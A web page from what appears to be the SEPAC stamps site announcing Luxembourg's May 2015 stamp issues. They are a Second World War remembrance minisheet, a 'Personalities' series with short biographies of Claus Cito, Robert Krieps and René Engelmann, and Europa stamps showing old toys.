

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sepacstamps.eu/luxembourg-new-stamp-issues-in-may-2015/
body_size: 42895
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>Luxembourg new stamp issues in May 2015 &#124; SEPAC Stamps</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.sepacstamps.eu/xmlrpc.php" />

<link rel="image_src" href="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />
<meta property="og:image" content="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Feed" href="https://www.sepacstamps.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Comments Feed" href="https://www.sepacstamps.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Luxembourg new stamp issues in May 2015 Comments Feed" href="https://www.sepacstamps.eu/luxembourg-new-stamp-issues-in-may-2015/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sepacstamps.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.sepacstamps.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sepacstamps.eu/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='osom-ml-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/css/osom-modal-login.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.sepacstamps.eu/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-queries-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/core/css/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='simplr-forms-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/simplr-registration-form/assets/skins/default.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.1.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.1.9' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-modernizr.js?ver=2.6.1' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.sepacstamps.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sepacstamps.eu/wp-json/wp/v2/posts/1787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sepacstamps.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sepacstamps.eu/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.sepacstamps.eu/luxembourg-new-stamp-issues-in-may-2015/" />
<link rel='shortlink' href='https://www.sepacstamps.eu/?p=1787' />
<link rel="alternate" type="application/json+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2Fluxembourg-new-stamp-issues-in-may-2015%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2Fluxembourg-new-stamp-issues-in-may-2015%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51916418-6', 'sepacstamps.eu');
  ga('send', 'pageview');

</script><!-- We need this for debugging -->
<!-- Responsive 1.9.3.3 -->
<style type="text/css">/* Hot Random Image START */ 
			#random-image-2{
				width:100%;
				height:auto;
			}
			
		/* Hot Random Image END */
		</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1787 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header_wrapper">
	    <div id="header"> 
    	    <ul id="social">
                <li><a class='facebook' href="https://www.facebook.com/sepacstamps" target="_blank">Facebook</a></li>
    	    	<li><a class='twitter' href="https://twitter.com/SEPACStamps" target="_blank">Twitter</a></li>
				<li><span class="alogin"><a href="#login" title="login" > Login </a></span></li>
    	    </ul>

				    
	        	        
	    	   
		
	        <div id="logo">
	            <a href="https://www.sepacstamps.eu/"><img src="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" width="385" height="102" alt="SEPAC Stamps" /></a>
	        </div><!-- end of #logo -->

	    
	    	        					<div class="main-nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li id="menu-item-13591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li id="menu-item-9388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul></div>
	            
				
	    </div><!-- end of #header -->
	</div><!-- end of #header_wrapper -->
        
		<div id="body_wrapper" class="clearfix">
	    <div id="wrapper" class="clearfix">
						

<div id="content-full" class="grid col-940">
	<div id="current_members">
		<h2>Current members</h2>
		<ul>
			<li>
				<a href="aland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Aland.jpg">
					Åland			</a>
			</li>
					<li>
				<a href="faroe-islands">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_FaroeIslands.jpg">
					Faroe Islands			</a>
			</li>
					<li>
				<a href="gibraltar">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Gibraltar.jpg">
					Gibraltar			</a>
			</li>
					<li>
				<a href="greenland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Greenland.jpg">
					Greenland			</a>
			</li>
					<li>
				<a href="guernsey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Guernsey.jpg">
					Guernsey			</a>
			</li>
					<li>
				<a href="isle-of-man">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_IsleOfMan.jpg">
					Isle of Man			</a>
			</li>
					<li>
				<a href="jersey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Jersey.jpg">
					Jersey			</a>
			</li>
					<li>
				<a href="liechtenstein">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Liechtenstein.jpg">
					Liechtenstein			</a>
			</li>
					<li>
				<a href="luxembourg">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Luxembourg.jpg">
					Luxembourg			</a>
			</li>
					<li>
				<a href="malta">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Malta.jpg">
					Malta			</a>
			</li>
					<li>
				<a href="monaco">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Monaco.jpg">
					Monaco			</a>
			</li>
					<li>
				<a href="vatican-city">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_vatican.jpg">
					Vatican City			</a>
			</li>
		</ul>
    </div><!-- #current_members -->
    <div class="entry_wrapper" style='width: 100%;'>
    	<div class="content_left">

	<div class="breadcrumb-list" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/">Home</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/category/uncategorized/">Uncategorized</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">Luxembourg new stamp issues in May 2015</span></div>        
	
		        
						<div id="post-1787" class="post-1787 post type-post status-publish format-standard hentry category-uncategorized">       
				
                
				<h2 class="entry-title post-title">Luxembourg new stamp issues in May 2015</h2>

<div class="post-meta">
Posted on <span>27th April 2015</span>
<!--<span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://www.sepacstamps.eu/luxembourg-new-stamp-issues-in-may-2015/" title="1:25 pm" rel="bookmark"><span class="timestamp updated">April 27, 2015</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://www.sepacstamps.eu/author/luxembourg/" title="View all posts by Luxembourg">Luxembourg</a></span>
			<span class="comments-link">
		<span class="mdash">&mdash;</span>
	<a href="https://www.sepacstamps.eu/luxembourg-new-stamp-issues-in-may-2015/#respond">No Comments &darr;</a>		</span>
	 -->
</div><!-- end of .post-meta -->

                <div class="post-entry">
                    <p>With a minisheet of six stamps dedicated to the celebration of the 70th anniversary of the end of the Second World War POST Luxembourg honors the victims of the terrible conflict between nations. Six talented artists created strong  visuals to illustrate the theme. With the “Personalities” series Post Luxembourg pays tribute to men who deeply impacted Luxembourg’s society. The old toys on the “Europa” stamps invite you to come and see them in real in the “A Possen” museum in Bech-Kleinmacher. With these stamps philately is documenting and promoting the Luxembourgish identity.<span id="more-1787"></span></p>
<p><span style="font-size: medium;"><strong>1945-2015 &#8211; Lëtzebuerg erënnert sech…</strong></span></p>
<p>The Second World War, and in particular the German occupation, left a deep-seated mark on Luxembourg society. It was an era of great turmoil which, far from marking a parenthesis in history, was not limited to war narratives or atrocities committed by man against man.</p>
<p>Continuing to speak about it means, first  and foremost, continuing an historical work, followed by a process of recalling events.</p>
<p>Today, as the witnesses depart this world, it is more important than ever to convey these memories to young people in our communities who, all too often, fall prey to ‘material values’, economic rewards, a rapidly changing world and to the superficiality of human relationships.</p>
<p>Therefore, POST Luxembourg, together with the Centre for Documentation and Research on Forced Enrolment and backed by the Ministry of National Education, Childhood and Youth as well as the Ministry of Culture, took the initiative with this project, which is designed to pay tribute to the victims who perished in this unprecedented conflict and to encourage us to reflect on the future.</p>
<p>Stamps convey messages. We trust these images of the past will bear the most poignant words and symbolize the need to pass on our history and our memories to future generations.</p>
<p><a href="https://www.sepacstamps.eu/wp-content/uploads/2015/04/Bloc_Letzebuerg_erennert_sech2.jpg"><img decoding="async" class="alignnone size-medium wp-image-1788" alt="Bloc_Letzebuerg_erennert_sech" src="https://www.sepacstamps.eu/wp-content/uploads/2015/04/Bloc_Letzebuerg_erennert_sech2-300x215.jpg" width="300" height="215" srcset="https://www.sepacstamps.eu/wp-content/uploads/2015/04/Bloc_Letzebuerg_erennert_sech2-300x215.jpg 300w, https://www.sepacstamps.eu/wp-content/uploads/2015/04/Bloc_Letzebuerg_erennert_sech2-1024x735.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p><span style="font-size: medium;"><strong>“Personnalities 2015”</strong></span></p>
<p><strong>Claus Cito (1882-1965)</strong></p>
<p>Claus Cito studied art at the School of Applied Arts and the Art Academy in Stuttgart, where he acquired in-depth knowledge and came into contact with Peter Berens, August Macke and the directors of the new theatre Gustav Lindemann and Louise Dumont.</p>
<p>Enthralled by the Social Realism of Constantin Meunier, Cito settled in Brussels in 1909.</p>
<p>Having won the “Monument du Souvenir” competition, he returned to Bascharage in 1922 in order to set up his own small business in a workshop. He took part in the “Cercle artistique” and “Secession” exhibitions and started to receive his first private commissions. During the 1930s, his small company continued to develop and orders poured in: Cito and his three colleagues, Emile Goedgen, Aloyse Weins and Aurelio Sabatini, received 28 orders for  bigger public works before the Second World War brought the business to an abrupt end.</p>
<p>During the postwar years, the master created his late works: seven war memorials in Luxembourg’s southern communities.</p>
<p><strong>Robert Krieps (1922-1990)</strong></p>
<p>Robert Kriebs was born in Dalheim on 15 October 1922. He attended Bonnevoie Primary School and the “Lycée classique” in Diekirch.</p>
<p>In May 1941, he was expelled from the lycée for resisting the political pressure being applied by the German occupying forces. In October 1941, he joined a resistance movement, was arrested with his father in November of the same year and imprisoned in Hinzert, then in Luxembourg Grund, and subsequently sent back to Hinzert.</p>
<p>Robert Krieps was finally deported to the concentration camps in Natzweiler and Dachau and was liberated in April 1945.</p>
<p>He went back to school to finish his secondary education, then studied law at the “Cours supérieurs” in Luxembourg and university in Nancy until 1948.</p>
<p>While practising as a lawyer, he married Renée Ketter in August 1950; she bore him three sons (Bob, Alex and Tom) and a daughter (Michèle).</p>
<p>Robert Krieps launched his political career by joining the socialist party in 1948. Elected communal adviser of the City of Luxembourg in 1963, he became a member of Parliament in June 1964. He unsuccessfully sought re-election in 1968, but returned to the Chamber in 1974, and was Minister for Justice, National Education and Culture in a centre-left coalition (DP-LSAP) from 1974 to 1979.</p>
<p>As president of his party from 1979 to 1984, he was again Minister for Justice, the Environment and Culture in the CSV-LSAP government from 1984 to 1989.</p>
<p>In 1989, he became a member of the European Parliament. He died on 1 August 1990.</p>
<p><strong>René Engelmann (1880-1915)</strong></p>
<p>After leaving primary school, René Engelmann attended Diekirch secondary school. From 1899 to 1903, he studied Latin, Romanticism, German and English at university in Paris and Berlin. He spent 1903 in Berlin and Basle. From 1905 to 1906, he was sent by the Luxembourg government to London to study. As one of the first English teachers in Luxembourg, Engelmann taught at Diekirch secondary school. He took his own life at the age of 34.</p>
<p>Engelmann made his name with works dealing with the Luxembourg language, such as his discourses “Vokalismus der Viandener Mundart” and “Vorschläge zur Regelung der luxemburgischen Rechtschreibung”, the latter became well known as “Engelmann-Weltersche Rechtschreibung”.</p>
<p>His literature and works relating to literary history were published after his death. “Auf heimatlichen Pfaden” features four novellas, which are often set in Vianden and place women in central roles. Engelmann takes a somewhat critical view of society in this setting. Further contributions appeared in “Floréal”, “Luxemburger Zeitung”, “Neue Zeit” and “Landwirt”. He also completed the studies “Victor Hugo à Vianden” and “Aus einem alten Viandener Hausregister 1770- 1806”.</p>
<p><a href="https://www.sepacstamps.eu/wp-content/uploads/2015/04/Serie_Personnalites_20151.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-1789" alt="Serie_Personnalites_2015" src="https://www.sepacstamps.eu/wp-content/uploads/2015/04/Serie_Personnalites_20151-300x121.jpg" width="300" height="121" srcset="https://www.sepacstamps.eu/wp-content/uploads/2015/04/Serie_Personnalites_20151-300x121.jpg 300w, https://www.sepacstamps.eu/wp-content/uploads/2015/04/Serie_Personnalites_20151-1024x416.jpg 1024w, https://www.sepacstamps.eu/wp-content/uploads/2015/04/Serie_Personnalites_20151.jpg 1835w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<p><strong>Europa 2015 series</strong></p>
<p><strong>“Toys of yesteryear”</strong></p>
<p>Embark upon an amazing journey to the wonderful land of toys. For a moment of escape, the doors to childhood open again! You may find familiar toys, or THE toy that accompanied you your whole life.</p>
<p>Manufacture of the doll’s house dates back to 1936. At the age of 7, Madame Reuter from Pétange received the ‘house’ as a St Nicolas gift. The furniture had been made and painted by her father, a locksmith employed by the railway. Her mother had sewn all the household linen and the doll’s clothes by hand, paying scrupulous attention to the finest details. When war broke out in 1940, her family was forced to leave their home. Unfortunately, the toys had to be left behind, much to the little girl’s acute disappointment. The furniture was stored away in the attic of the family home in Pétange.</p>
<p>This building box, comprising model components in stone, was one of the magical gifts that a nursery school child in Hamm could choose at the end of a school year. As the unique moment approached, Anne Berwa, the teacher in Hamm, showed the class the objects they coveted so much. The delighted recipient of the famous ‘Baukasten aus Steen’ was a little boy.</p>
